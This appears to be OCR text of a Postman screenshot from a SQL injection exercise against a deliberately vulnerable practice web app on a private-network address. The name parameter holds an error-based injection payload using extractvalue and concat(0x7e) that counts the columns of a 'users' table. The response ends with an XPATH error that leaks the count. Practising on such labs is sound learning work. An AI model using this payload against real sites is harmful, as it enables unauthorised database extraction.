 GET
http://172.16.120.252:8085/vul/sqli/sqli_str.php?submit=submit&name=1' and extractvalue(1,concat(0x7e,(select count(column_name) from information_schema.columns where  tabl
Params
Authorization
Headers (7)
Body
Pre-request Script
Tests
Settings
Query Params
KEY
VALUE
DESCRIPTION
submit
submit
name
1' and extractvalue(1,concat(0x7e,(select count(column_name) from
information_schema.columns where  table_schema = DATABASE () and
table_name='users')));#
Key
Description
Body
Cookies (1)
Headers (11)
Test Results
Status
Pretty
Raw
Preview
Visualize
HTML
846 <b class="arrow fa fa-angle-down"></b>
847 </a>
848 <b class="arrow"></b>
849 <ul class="submenu">
850
851 <li class="">
852 <a href="../../pkxss/index.php">
853 <i class="menu-icon fa fa-caret-right"></i>
854 XSS后台
855 </a>
856 <b class="arrow"></b>
857 </li>
858
859
860
861 </ul>
862 </li>
863
864
865 </ul><!-- /.nav-list -->
866
867 <div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
868 <i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left ace-save-state" data-icon1="ace-icon fa fa-angle-double-left" data-
fa-angle-double-right"></i>
869 </div>
870 </div>
871
872 XPATH syntax error: '~4'